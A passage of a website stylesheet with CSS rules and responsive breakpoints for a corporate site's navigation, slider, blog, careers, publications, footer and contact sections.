    .social ul.social-icons li a {
        margin-right: 10px;
    }
}

@media all and (max-width: 991px) {
    .logo-top-info {
        padding: 25px 0 0;
    }
    .logo {
        text-align: left;
        margin-bottom: 20px;
    }

    .logo a img {
        width:60%;
    }


    .top-info-social {
        display: none;
    }
}

@media all and (max-width: 479px) {
    .logo img {
        width: 180px;
    }
}


/* --------------- Navigation --------------- */

.main-menu {
    padding: 0;
    background: #f4f5f8;
}

ul.main-menu li a {
    font-size: 15px;
    font-family: "Roboto Condensed";
    color: #61656F;
    font-weight: bold;
    line-height: 1.467;
    text-transform: uppercase;
    padding: 20px 25px;
    display: block;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

ul.main-menu li:last-child a {
    padding-right: 0;
}

ul.main-menu li a:hover,
ul.main-menu li.active > a {
    color: #093eb6;
}

ul.main-menu > li {
    display: inline-block;
    padding: 0;
    position: relative;
}

ul.main-menu > li.dropdown ul {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: 120%;
    background: #fff;
    min-width: 220px;
    padding: 10px 0;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
    z-index: 1000;
}

ul.main-menu > li.dropdown ul li a {
    padding: 10px 20px;
    display: block;
    font-size: 16px;
    font-weight: normal;
    text-transform: none;
}

ul.main-menu > li.dropdown ul:before {
    content: "";
    display: block;
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: -20px !important;
    left: 30px;
    border: 10px solid transparent;
    border-bottom-color: #fff;
    -webkit-transition: 1s ease all;
    -o-transition: 1s ease all;
    transition: 1s ease all;
}

ul.main-menu > li.dropdown:hover ul,
ul.main-menu > li.dropdown:hover ul:before {
    visibility: visible;
    opacity: 1;
    top: 100%;
}

i.fa.dropdown-toggle {
    display: none;
}

li.dropdown i.fa.dropdown-toggle {
    display: block;
    position: absolute;
    top: 49%;
    right: 5px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 12px;
    line-height: 1;
    color: #aaa;
    cursor: pointer;
}

@media all and (max-width: 991px) {
    nav.navbar-collapse {
        position: absolute;
        right: 0px;
        top: 75px;
        width: 250px;
        opacity: 0;
        z-index: 1000;
        height: auto !important;
        -webkit-transition: 0.5s ease all;
        -o-transition: 0.5s ease all;
        -moz-transition: 0.5s ease all;
        -ms-transition: 0.5s ease all;
        transition: 0.5s ease all;
    }
    .navbar-collapse.collapse {
        display: none !important;
        padding: 0;
        overflow: inherit;
    }
    .navbar-collapse.collapsing {
        padding: 0;
    }
    .navbar-collapse.collapse.in {
        display: block !important;
        opacity: 1;
        right: 20px;
    }
    .navbar-toggle {
        display: block;
        right: 0;
        position: absolute;
        background: none;
        top: 0px;
        border: none;
        padding: 0 10px;
        margin: 21px 15px;
    }
    .navbar-toggle span.icon-bar {
        background: #61656f;
        height: 3px;
    }
    ul.main-menu > li {
        display: block;
    }
    ul.main-menu {
        padding: 10px 0;
    }
    ul.main-menu > li > a {
        padding: 15px 10px;
    }
    ul.main-menu > li.dropdown ul {
        left: -30px;
    }
    ul.main-menu > li.dropdown:hover ul,
    ul.main-menu > li.dropdown:hover ul:before {
        visibility: hidden;
        opacity: 0;
        top: 100%;
    }
    ul.main-menu > li.dropdown.open ul,
    ul.main-menu > li.dropdown.open ul:before {
        visibility: visible;
        opacity: 1;
        top: 100%;
    }
    ul.main-menu > li.dropdown.open ul {
        left: 0;
    }
}


/* --------------- BreadCrumb --------------- */

.page-title {
    background: url('../images/page_title_bg.png') no-repeat left center;
    background-size: cover;
    padding: 70px 0;
}

.page-title h2.title {
    /*margin: 0 0 25px;*/
    font-size: 50px;
    color: #fff;
    font-weight: bold;
    line-height: 1.26;
}

.page-title p.description {
    font-size: 20px;
    color: #fff;
    line-height: 1.6;
    margin-bottom: 0;
}

.breadcrumbs {
    background: #f4f5f8;
    padding: 25px 0;
}

.breadcrumbs span,
.breadcrumbs a {
    font-size: 15px;
    color: #61656f;
    font-weight: bold;
    text-transform: uppercase;
}

.breadcrumbs a:hover {
    color: #093eb6;
}

.breadcrumbs i {
    padding-right: 15px;
    color: #bebebe;
}

.breadcrumbs span.parent i {
    padding-right: 5px;
}

.breadcrumbs span {
    padding-right: 15px;
}

@media all and (max-width: 767px) {
    .page-title {
        padding: 70px 15px;
    }
}

@media all and (max-width: 480px) {
    .page-title h2.title {
        font-size: 42px;
        line-height: 1;
    }
    .page-title p.description {
        font-size: 16px;
    }
    .breadcrumbs {
        padding: 25px 0 0;
    }
    .breadcrumbs span {
        margin-bottom: 25px;
        display: inline-block;
    }
}


/* --------------- Flex Slider --------------- */

.flex-direction-nav a {
    width: 54px;
    height: 100px;
}

.flex-direction-nav a:before {
    content: " ";
    display: block;
    background: url('../images/arrow-left.png') no-repeat;
    width: 54px;
    height: 100px;
}

.flex-direction-nav a.flex-next:before {
    content: " ";
    background: url('../images/arrow-right.png') no-repeat;
}

.flex-control-nav {
    bottom: 40px;
}

.flex-control-paging li a {
    background: #aaa;
}

.flex-control-paging li a.flex-active {
    background: #ffda44;
}

section.home-slider {
    padding: 0;
}

.flexslider {
    border: none;
    border-radius: 0;
    margin: 0;
}

.flexslider li.has-overlay:after {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    content: " ";
    background: rgba(0, 0, 0, 0.44);
}

.slider-content {
    position: absolute;
    display: block;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    z-index: 5;
    width: 100%;
}

.flexslider .slides > li {
    position: relative;
}

.slider-content h2 {
    font-size: 50px;
    color: #fff;
    font-weight: bold;
    line-height: 1.2;
    margin: 0 0 30px;
}

.slider-content p {
    font-size: 20px;
    color: #fff;
    line-height: 1.4;
    font-weight: 100;
    margin: 0 0 40px;
}

.slider-content .primary-btn {
    border-radius: 3px;
    background: #FFDA44;
    font-size: 20px;
    font-family: "Roboto Condensed";
    color: #4c443a;
    font-weight: bold;
    padding: 0 40px;
    line-height: 60px;
}

.slider-content .primary-btn i {
    padding-left: 10px;
}

.slider-content .primary-btn:hover {
    background: #ECC124;
}

@media all and (max-width: 991px) {
    .slider-content h2 {
        font-size: 44px;
        margin-bottom: 25px;
    }
    .slider-content p {
        font-size: 18px;
        margin-bottom: 36px;
    }
    .slider-content .primary-btn {
        font-size: 18px;
        line-height: 54px;
        border: none;
    }
    .flexslider .slides > li {
        height: 500px;
    }
    .flexslider .slides > li img {
        height: 100%;
        -webkit-object-fit: cover;
        -moz-object-fit: cover;
        -ms-object-fit: cover;
        object-fit: cover;
    }
}

@media all and (max-width: 767px) {
    .slider-content h2 {
        font-size: 40px;
        margin-bottom: 20px;
    }
    .slider-content p {
        font-size: 17px;
        margin-bottom: 30px;
        line-height: 1.6;
    }
    .slider-content .primary-btn {
        font-size: 16px;
        line-height: 48px;
        padding: 0 30px;
        border: none;
    }
    .flex-direction-nav {
        display: none;
    }
}

@media all and (max-width: 600px) {
    .slider-content h2 {
        font-size: 36px;
        margin-bottom: 15px;
    }
    .slider-content p {
        font-size: 16px;
        margin-bottom: 25px;
        line-height: 1.6;
    }
    .flexslider .slides > li {
        height: 420px;
    }
}

@media all and (max-width: 480px) {
    .slider-content h2 {
        font-size: 30px;
        margin-bottom: 12px;
    }
    .slider-content p {
        font-size: 14px;
    }
    .flexslider .slides > li {
        height: 450px;
    }
}

@media all and (max-width: 400px) {
    .slider-content h2 {
        font-size: 24px;
        margin-bottom: 12px;
    }
}


/* --------------- Homepage Content --------------- */

h2.color-title {
    display: inline-block;
    font-size: 16px;
    font-weight: bold;
    color: #FFF;
    background: #ffda44;
    margin: 0;
    padding: 0 15px;
    line-height: 28px;
}

h4.subtitle {
    font-size: 20px;
    font-family: "Roboto";
    color: #093eb6;
    font-weight: bold;
    line-height: 1.4;
    margin-top: 110px;
}


/*Company Section*/

.company-image {
    position: relative;
    min-height: 370px;
}

.company-image > div {
    position: absolute;
}

.company-image .img-left {
    width: 55%;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

.company-image .img-right {
    width: 85%;
    right: 0;
}

.company-image .img-left img,
.company-image .img-right img {
    height: 100%;
    min-width: 100%;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -o-object-fit: cover;
    -ms-object-fit: cover;
    object-fit: cover;
}

.company {
    display: flex;
    align-items: center;
}

@media all and (max-width: 991px) {
    .company {
        display: block;
        text-align: center;
    }
    .company > div {
        margin: 0 auto 30px;
        float: none;
    }
    .company > div:last-child {
        margin-bottom: 0;
    }
    .company-image {
        width: 700px;
        max-width: 100%;
        margin: 0 auto;
    }
    .company-image > div.hover-effect {
        width: auto;
    }
}

@media all and (max-width: 787px) {
    .company > div {
        margin-bottom: 40px;
    }
    .company-image > div.hover-effect {
        position: relative;
        top: 0;
        transform: inherit;
    }
    .company-image .img-left {
        margin-bottom: 30px;
    }
}


/*Ceo Section*/

section.home-ceo {
    background: #f4f5f8;
    padding: 0;
}

.row.ceo {
    display: flex;
    align-items: flex-end;
}

.row.ceo > div {
    display: block;
}

.ceo-details {
    padding: 45px 0;
}

.ceo-details h4.subtitle {
    font-size: 27px;
}

.ceo-details p {
    margin-bottom: 32px;
}

.ceo-details p.ceo-name {
    margin-bottom: 0;
    color: #303539;
}

a.link {
    font-size: 16px;
    font-family: "Roboto";
    color: #ffbe00;
    font-weight: bold;
    text-transform: uppercase;
}

a.link:hover {
    color: #194ABA;
}

@media all and (max-width: 991px) {
    .row.ceo {
        display: block;
        text-align: center;
    }
}


/*Home Links Section*/

section.home-links {
    background: #f4f5f8;
    padding: 30px 0;
}

.row.links > div + div {
    width: auto;
}

.links h4.subtitle {
    margin: 0;
    line-height: 48px;
}

.links .btn-primary {
    border-radius: 3px;
    background: #fff;
    box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.1);
    font-size: 17px;
    font-family: "Roboto";
    color: #72777b;
    font-weight: bold;
    padding: 0 34px;
}

.links .btn-primary:hover {
    background: #093EB6;
    color: #fff;
}

@media all and (max-width: 1199px) {
    section.home-links {
        padding: 50px 0;
    }
    .row.links {
        text-align: center;
    }
    .row.links > div:first-child {
        display: block;
        float: none;
        width: auto;
    }
    .links h4.subtitle {
        line-height: 1;
    }
    .row.links > div + div {
        display: inline-block;
        float: none;
        margin-top: 30px;
    }
}

@media all and (max-width: 480px) {
    .row.links > div + div {
        display: block;
        float: none;
        margin-top: 30px;
    }
    .links .btn-primary {
        width: 100%;
    }
}


/*Process Section*/

h2.title-2 {
    font-size: 40px;
    font-family: "Roboto";
    color: #093EB6;
    font-weight: bold;
    margin: 0;
}

h4.subtitle-2 {
    font-size: 20px;
    font-family: "Roboto";
    color: #4C4F54;
    font-weight: bold;
    line-height: 1.4;
    margin: 10px 0 20px;
}

@media all and (max-width: 767px) {
    h2.title-2 {
        font-size: 30px;
    }
    h4.subtitle-2 {
        font-size: 16px;
    }
    .row.process > div {
        margin-bottom: 40px;
    }
    .row.process > div:last-child {
        margin-bottom: 0;
    }
}


/*Stats Section*/

section.home-stats {
    background: #f4f5f8;
    padding: 30px 0;
}

.row.stats > div {
    padding: 20px 15px;
    border-left: 1px solid #dee0e5;
}

.row.stats > div:first-child {
    border-left: none;
}

.row.stats > div:after {
    display: block;
    content: "";
    clear: both;
}

.stats img {
    float: left;
    padding-right: 12px;
}

.stats-info h4.counter {
    font-size: 36px;
    font-family: "Roboto";
    color: #093eb6;
    font-weight: bold;
    margin: 0;
    line-height: 1;
}

.stats-info {
    float: left;
}

.stats-info p {
    margin-bottom: 0;
}

@media all and (max-width: 1099px) {
    .stats img {
        float: none;
        display: inline-block;
        padding: 0;
    }
    .row.stats {
        text-align: center;
    }
    .stats-info {
        float: none;
        display: block;
        margin-top: 20px;
    }
}

@media all and (max-width: 991px) {
    section.home-stats {
        padding: 0;
    }
    .row.stats > div {
        padding: 30px 20px;
        border-bottom: 1px solid #dee0e5;
        border-left: 1px solid #dee0e5;
    }
    .row.stats > div:nth-child(3),
    .row.stats > div:nth-child(4) {
        border-bottom: 0;
    }
}

@media all and (max-width: 480px) {
    .row.stats > div {
        float: none;
        display: block;
        width: 100%;
    }
    .row.stats > div:nth-child(3) {
        border-bottom: 1px solid #dee0e5;
    }
}


/*Services Section*/

.services-other .img-box {
    float: left;
    margin-right: 22px;
    display: inline-block;
    width: 78px;
    height: 78px;
    line-height: 74px;
    text-align: center;
    border: 2px solid #FFDA44;
}

.services-other .services-info {
    width: 100%;
    padding-left: 100px;
}

.services-other .services-info h4 {
    margin: 0 0 10px;
    line-height: 1;
}

.services-other .services-info p {
    margin-bottom: 0;
}

.row.service-list {
    margin: 0;
}

@media all and (max-width: 1099px) {
    .row.services-other {
        text-align: center;
    }
    .services-other .img-box {
        float: none;
        margin: 0;
    }
    .services-other .services-info {
        padding: 30px 0 0;
    }
}

@media all and (max-width: 991px) {
    .row.services {
        text-align: center;
    }
    .row.services > div {
        width: 500px;
        margin: 0 auto 40px;
        max-width: 100%;
    }
    .row.services > div:last-child {
        margin-bottom: 0;
    }
    .row.services-other > div {
        margin-bottom: 45px;
    }
    .row.services-other .clearfix {
        display: none;
    }
    .row.services-other > div:last-child {
        margin-bottom: 0;
    }
    .about-services .row.services {
        text-align: left;
    }
    .about-services .row.services > div {
        width: 50%;
    }
    .about-services .row.services a {
        display: block;
    }
}

@media all and (max-width: 767px) {
    .about-services .row.services {
        text-align: center;
    }
    .about-services .row.services > div {
        width: 500px;
    }
}


/*Testimonials Section*/

section.home-testimonials {
    background: #f4f5f8;
}

.section-title h2.title-2 {
    margin: 20px 0;
}

.home-testimonials blockquote {
    background: #ffffff;
    font-size: 19px;
    font-family: "Georgia";
    color: #677078;
    line-height: 1.684;
    text-align: left;
    border: none;
    margin: 0 0 50px;
    padding: 40px 33px;
    position: relative;
}

.home-testimonials blockquote:hover {
    box-shadow: 16px 27px 49px 0px rgba( 0, 0, 0, 0.1);
}

.home-testimonials blockquote:before {
    content: open-quote;
    display: block;
    font-size: 121px;
    font-family: Georgia, Times, 'Times New Roman', serif;
    color: rgba( 255, 218, 68, 0.3);
    position: absolute;
    line-height: 60px;
    left: 20px;
}

.home-testimonials blockquote:after {
    content: close-quote;
    font-size: 0;
    display: block;
    width: 0;
    height: 0;
    border: 20px solid transparent;
    border-top: 20px solid #fff;
    border-bottom: 0;
    position: absolute;
    bottom: -20px;
    left: 50%;
    transform: translateX(-50%);
}

h4.client-name {
    font-size: 20px;
    font-family: "Roboto";
    color: #093eb6;
    font-weight: bold;
    line-height: 1.4;
    margin: 10px 0;
    text-align: center;
}

p.designation {
    text-align: center;
    margin: 0;
    float: none;
    width: 100%;
}

@media all and (max-width: 991px) {
    .home-testimonials .row > div {
        width: 400px;
        max-width: 100%;
        margin: 0 auto 50px;
    }
    .home-testimonials .row > div:last-child {
        margin-bottom: 0;
    }
    section.home-testimonials .spacer-50 {
        height: 20px;
    }
}


/* Blog Section */

section.home-news {
    background: #f4f5f8;
}

.news .blog-date {
    position: absolute;
    display: block;
    padding: 10px;
    background: #093eb6;
    top: 12px;
    right: 12px;
    z-index: 100;
}

.blog-img-box {
    position: relative;
    display: block;
}

.blog-img-box a.hover-effect {
    z-index: 0;
    width: 100%;
}

.blog-img-box img {
    width: 100%;
}

span.month {
    display: block;
    font-size: 13px;
    color: rgba(255, 255, 255, 0.78);
    margin-bottom: 8px;
}

span.date {
    font-size: 28px;
    font-family: "Roboto Condensed";
    color: #ffffff;
    font-weight: bold;
    line-height: 1;
}

.blog-content {
    background: #fff;
    box-shadow: 0.5px 0.866px 1px 0px rgba(0, 0, 0, 0.15);
    padding: 25px 20px;
}

.blog-content h3 {
    font-size: 20px;
    font-family: "Roboto";
    color: #41454f;
    font-weight: bold;
    line-height: 1.4;
    margin: 0 0 20px;
}

.blog-content h3 a {
    color: #41454f;
}

.blog-content h3 a:hover {
    color: #093eb6;
}

.blog-content p {
    color: #AEB3B7;
    margin-bottom: 0;
}

.blog-content a {
    color: #093eb6;
}

.blog-content a:hover {
    color: #002D92;
}

.blog-btn {
    margin-top: 40px;
}

@media all and (max-width: 991px) {
    .row.news {
        text-align: center;
    }
    .row.news > div {
        width: 500px;
        margin: 0 auto 40px;
        max-width: 100%;
    }
    .row.news > div:last-child {
        margin-bottom: 0 !important;
    }
    .blog-services .row.news > div {
        width: 50%;
    }
    .blog-services .row.news > div.clearfix {
        display: none;
    }
}

@media all and (max-width: 767px) {
    .blog-services .row.news > div {
        width: 400px;
        margin: 0 auto 40px;
    }
}

@media all and (max-width: 400px) {
    .blog-content h3 {
        font-size: 18px;
    }
}


/*blog single styles*/

.blog-slide {
    position: relative;
    margin-bottom: 50px;
}

.blog-slide .flex-direction-nav a {
    width: 32px;
    height: 49px;
}

.blog-slide .flex-direction-nav a:before {
    background: url('../images/blog-arrow-left.png') no-repeat;
    width: 32px;
    height: 49px;
}

.blog-slide .flex-direction-nav a.flex-next:before {
    content: " ";
    background: url('../images/blog-arrow-right.png') no-repeat;
}

.blog-slide:hover .flex-direction-nav .flex-prev {
    opacity: 0.7;
    left: 10px;
}

.blog-slide:hover .flex-direction-nav .flex-prev:hover {
    opacity: 1;
}

.blog-slide:hover .flex-direction-nav .flex-next {
    opacity: 0.7;
    right: 10px;
}

.blog-slide:hover .flex-direction-nav .flex-next:hover {
    opacity: 1;
}

p.description a {
    text-decoration: underline;
    color: #e2ebff;
    display: inline-block;
}

p.description a:hover {
    color: #aaa;
}

.blog-single .cta {
    margin: 60px 0;
}

.blog-single h2.title-2 {
    font-size: 30px;
    margin-bottom: 25px;
}

.social-share {
    padding: 50px 0;
}

.social-share a {
    font-size: 15px;
    color: #FFFFFF;
    text-transform: uppercase;
    background: #506abf;
    padding: 0 25px;
    line-height: 50px;
    display: inline-block;
    margin: 0 15px;
    border-radius: 4px;
}

.social-share a:hover {
    background: #2E49A0;
}

.social-share a i {
    padding-right: 15px;
    font-size: 18px;
}

.social-share a.tweet-share {
    background: #00baff;
}

.social-share a.tweet-share:hover {
    background: #118EBD;
}

.author-box {
    background: #f4f5f8;
    padding: 30px;
    margin-bottom: 60px;
}

.author-box img {
    float: left;
    margin-right: 15px;
}

.author-details {
    padding-left: 135px;
}

.author-details h4.subtitle {
    margin: 0 0 5px;
    font-size: 24px;
}

.author-share a {
    color: #c5c6c9;
    padding-right: 15px;
    font-size: 15px;
}

.author-share a:hover {
    color: #888;
}

.blog-single .comments h2.title-2 {
    margin: 10px 0 35px;
}

.comments {
    padding-left: 39px;
}

.comments-single {
    padding: 30px 30px 20px 60px;
    border-style: solid;
    border-width: 1px;
    border-color: #bbd4e6;
    border-radius: 3px;
    margin-bottom: 35px;
    position: relative;
}

.comments-single.reply {
    margin-left: 40px;
}

.comments-single img {
    position: absolute;
    left: -39px;
    border: 1px solid #bbd4e6;
    padding: 4px;
    border-radius: 50%;
    background: #FFF;
}

.comments-single h3 {
    font-size: 20px;
    color: #333845;
    font-weight: bold;
    margin: 0 0 15px;
}

.comments-single h3 span {
    font-size: 16px;
    color: #677078;
    font-weight: normal;
    padding-left: 15px;
}

.comments-single a.reply-link {
    font-size: 16px;
}

.comment-box {
    margin-top: 60px;
}

form.commentform {
    padding: 35px 40px;
    margin: 10px 0 0;
    background: #f4f5f8;
}

form.commentform .form-control {
    margin-bottom: 20px;
}

@media all and (max-width: 600px) {
    .social-share a {
        margin-bottom: 20px;
    }
    .social-share a:last-child {
        margin-bottom: 0;
    }
    .author-box img {
        float: none;
        display: inline-block;
        margin: 0 0 25px;
    }
    .author-box {
        text-align: center;
    }
    .author-details {
        padding-left: 0;
    }
    .comments-single {
        padding: 50px 25px 25px;
        margin: 80px 0px;
    }
    .comments-single img {
        left: 50%;
        top: -39px;
        transform: translateX(-50%);
    }
    .comments .comments-single:last-child {
        margin-bottom: 0;
    }
    .comments {
        padding: 0;
    }
    .comments-single p {
        font-size: 15px;
    }
}

@media all and (max-width: 400px) {
    .comments-single p {
        font-size: 14px;
    }
    form.commentform {
        padding: 25px 20px;
    }
}


/*Career Single Styles*/

.row.career-info {
    margin: 0;
}

.row.career-info > div {
    padding: 0;
}

.career-box {
    padding: 30px 35px;
    background: #ffda44;
}

.career-box i {
    font-size: 20px;
    color: #000;
    float: left;
    width: 20px;
    margin-right: 15px;
    text-align: right;
}

.career-box h4 {
    font-size: 20px;
    color: #000;
    font-weight: bold;
    margin: 0 0 15px;
    padding-left: 35px;
}

.career-box p {
    margin-bottom: 0;
    color: rgba(0, 0, 0, 0.8);
    line-height: 1;
    padding-left: 35px;
}

.job-info h2.title-2 {
    padding-bottom: 30px;
    font-size: 28px;
    line-height: 1;
}

.career-single-job p {
    margin-bottom: 30px;
}

.response {
    margin-bottom: 50px;
}

.response ul li {
    font-size: 16px;
    color: #1D1D1F;
    padding: 15px 0;
    border-bottom: 2px solid #f4f5f8;
    position: relative;
    padding-left: 30px;
}

.response ul li:first-child {
    padding-top: 0;
}

.response ul li:last-child {
    border-bottom: 0;
}

.response ul li i.fa {
    color: #ffda43;
    padding-right: 15px;
    font-size: 17px;
    position: absolute;
    top: 20px;
    left: 0;
}

.response ul li:first-child i.fa {
    top: 7px;
}

.response-btn {
    padding: 30px 15px;
    background: #f4f5f8;
}

.response-btn a.btn {
    padding: 0 60px;
    background: #ffda44;
    color: #544d33;
}

.response-btn a.btn:hover {
    background: #ECC124;
}

@media all and (max-width: 991px) {
    section.career-single-job {
        padding-bottom: 30px;
    }
}


/* Partners Section */

section.home-partners h2.title-2 {
    margin-top: 0;
}

.row.partners {
    margin: 0;
}

.partner-images {
    border-radius: 3px;
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.1);
    text-align: center;
    line-height: 100px;
    margin: 10px 0;
}

.owl-carousel .owl-item img {
    width: auto;
    display: inline-block;
}


/* Publications Section */

.panel-group,
.plubication-downloads {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.1);
}

.panel-group .panel-default {
    background: #fff;
    border: none;
    border-radius: 0;
}

.panel-group .panel+.panel {
    margin-top: 2px;
}

.panel-default>.panel-heading {
    background: #ffffff;
    box-shadow: 0.5px 0.866px 1px 0px rgba(0, 0, 0, 0.15);
    padding: 0;
    border-radius: 0;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.panel-default>.panel-heading:hover {
    background: #f9f9f9;
}

h4.panel-title {
    font-size: 20px;
    font-family: "Roboto";
    font-weight: bold;
    line-height: 1;
    padding: 22px;
}

.panel-default>.panel-heading a {
    color: #093EB6;
    display: block;
    position: relative;
}

.panel-default>.panel-heading a:hover {
    color: #002D92;
}

.panel-default>.panel-heading+.panel-collapse>.panel-body {
    border: none;
    padding: 20px 22px;
}

.panel-default .panel-body p {
    margin-bottom: 0;
}

.panel-default > .panel-heading a:after {
    content: "-";
    position: absolute;
    font-size: 29px;
    font-family: "Roboto";
    color: #dadcdd;
    line-height: 20px;
    right: 0px;
    top: 0px;
    font-weight: 400;
}

.panel-default > .panel-heading a.collapsed:after {
    content: "+";
}

.plubication-downloads h2 {
    border: 1px solid #f4f4f4;
    background: #093EB6;
    font-size: 20px;
    font-family: "Roboto";
    color: #FFFFFF;
    font-weight: bold;
    padding: 22px;
    margin: 0;
}

.download-file {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.1);
    padding: 0 20px;
    margin: 20px 30px;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.download-file i {
    color: #fb1212;
    font-size: 22px;
    line-height: 50px;
}

.download-file:hover {
    background: #4C4F54;
}

.download-file:hover i,
.download-file:hover a,
.download-file:hover span {
    color: #fff;
}

.download-file a {
    font-size: 20px;
    font-weight: bold;
    padding-left: 15px;
    line-height: 50px;
    color: #093eb6;
    display: block;
}

.download-file span {
    float: right;
    font-size: 14px;
    color: #677078;
    line-height: 50px;
    display: inline-block;
}

.plubication-downloads ul {
    padding: 0 30px 20px;
}

ul.download-list li {
    font-size: 17px;
    color: #093eb6;
    line-height: 1;
    padding: 15px 5px;
    border-bottom: 1px solid #f4f5f8;
    font-weight: 100;
    position: relative;
}

ul.download-list li a:hover {
    color: #FFDA44;
}

ul.download-list li:last-child {
    border-bottom: 0;
}

.plubication-downloads p.download-title {
    font-size: 14px;
    color: #9EA6AE;
    line-height: 1;
    padding: 0 30px;
}

ul.download-list li span {
    position: absolute;
    right: 5px;
}

@media all and (max-width: 767px) {
    .publications .panel-group {
        margin-bottom: 40px;
    }
}

@media all and (max-width: 400px) {
    h4.panel-title {
        font-size: 18px;
        padding: 18px;
    }
    .download-file {
        padding: 0 15px;
        margin: 15px 20px 25px;
    }
    .download-file a {
        font-size: 18px;
    }
    .download-file i {
        font-size: 19px;
    }
    .download-file span {
        display: none;
    }
    ul.download-list li span {
        position: relative;
        display: block;
        margin-top: 10px;
        left: 0;
    }
    .plubication-downloads ul {
        padding: 0 20px 20px;
    }
}


/*Footer Styles*/

.pre-footer > div {
    padding: 0;
}

.contact-box {
    padding: 30px 40px;
    background: #ffda44;
}

.pre-footer > div:nth-child(2n) .contact-box {
    background: #ffd427;
}

.pre-footer > div:nth-child(3n) .contact-box {
    background: #ffd013;
}

.contact-box i.fa {
    font-size: 20px;
    color: #000;
    float: left;
    width: 20px;
    margin-right: 15px;
    text-align: right;
}

.contact-details {
    padding-left: 35px;
}

h4.pre-footer-title {
    font-size: 20px;
    color: #000;
    font-weight: bold;
    margin: 0 0 15px;
}

.contact-details p {
    font-size: 16px;
    font-family: "Roboto";
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5;
    margin-bottom: 0;
}

footer .footer {
    padding: 0;
    background: #03153e;
}

footer .footer .widgets {
    padding: 0 0 70px;
}

footer .copyright {
    padding: 35px 0;
    background: #020e28;
}

.about-txt img {
    margin-bottom: 30px;
}

.about-txt p {
    color: rgba(255, 255, 255, 0.5);
}

.widgets-social a {
    background: #ffda44;
    width: 36px;
    height: 36px;
    color: #000;
    display: inline-block;
    line-height: 36px;
    text-align: center;
    margin-right: 10px;
    border-radius: 50%;
    font-size: 15px;
}

.widgets-social a:last-child {
    margin: 0;
}

.widgets-social a:hover {
    transform: rotate(360deg);
    background: #EABA0E;
}

h2.widget-title {
    font-size: 20px;
    color: #fff;
    font-weight: bold;
    line-height: 1;
    margin: 30px 0;
    text-transform: uppercase;
}

.quick-links ul li a,
.our-services ul li a {
    color: rgba(255, 255, 255, 0.5);
    line-height: 1.6;
    font-size: 16px;
    padding-bottom: 15px;
    display: block;
}

.quick-links ul li a:hover,
.our-services ul li a:hover {
    color: rgba(255, 255, 255, 0.7);
}

.newsletter p {
    color: rgba(255, 255, 255, 0.5);
}

.newsletter .form-group {
    margin-bottom: 15px;
}

.newsletter .has-error .help-block {
    color: #ECB100;
}

.newsletter input {
    padding: 0 15px;
    line-height: 48px;
    border: none;
    font-size: 16px;
    width: 100%;
}

.newsletter button {
    font-size: 18px;
    font-family: "Roboto Condensed";
    color: rgb( 0, 0, 0);
    font-weight: bold;
    line-height: 48px;
    border: none;
    border-radius: 0;
    padding: 0;
    background: #ffd427;
}

.newsletter button:hover {
    background: #ECC124;
    color: #000;
    outline: none;
}

.copyright-bar p {
    font-size: 14px;
    color: rgba( 255, 255, 255, 0.33);
    line-height: 1.857;
    margin-bottom: 0;
}

.copyright-bar a {
    color: rgba( 255, 255, 255, 0.5);
    padding-right: 15px;
}

.copyright-bar a:hover {
    color: rgba( 255, 255, 255, 0.7);
}

.copyright-bar span {
    padding-right: 15px;
}

.row.pre-footer {
    position: relative;
    top: -73px;
}

@media all and (max-width: 1120px) {
    .contact-box {
        padding: 30px 18px;
    }
}

@media all and (max-width: 991px) {
    .widget {
        width: 84%;
    }
    h2.widget-title {
        margin-top: 0;
    }
    .copyright-bar > div {
        text-align: center;
        padding-top: 15px;
    }
    .copyright-bar > div:first-child {
        padding-top: 0;
    }
    .row.pre-footer {
        padding: 0 15px;
    }
    .pre-footer > div {
        width: 100%;
    }
}

@media all and (max-width: 767px) {
    .widget {
        width: 96%;
        max-width: 500px;
        margin-bottom: 40px;
    }
    .widgets > div:last-child .widget {
        margin-bottom: 0;
    }
    .widgets-social {
        padding-bottom: 18px;
    }
}

@media all and (max-width: 480px) {
    .copyright-bar span {
        display: block;
        visibility: hidden;
        height: 5px;
    }
}


/*Contact Page Styles*/

.contact-area-box {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 1px 1.7px 2px 0px rgba(0, 0, 0, 0.1);
    padding: 25px 30px;
}

.contact-area-box h4.subtitle {
    margin: 0 0 25px;
}

.contact-area-box i {
    font-size: 18px;
    color: #9b9b9b;
    float: left;
    width: 20px;
    margin-right: 20px;
    margin-top: 7px;
}

.contact-area-box p {
    display: block;
    padding-left: 40px;
}

.row.form h2.title-2 {
    font-size: 30px;
    margin-bottom: 35px;
}

.contact-map {
    position: relative;
}

.contact-map ul.nav-pills {
    position: absolute;
    left: 0;
    margin: 20px 30px;
    z-index: 5;
}

.google-map {
    height: 550px;
}

.contact-map ul.nav-pills li a {
    font-size: 17px;
    color: #677078;
    padding: 0 35px;
    line-height: 40px;
    background: #f4f5f8;
    border-right: 1px solid #e8e8e8;
    border-radius: 0px;
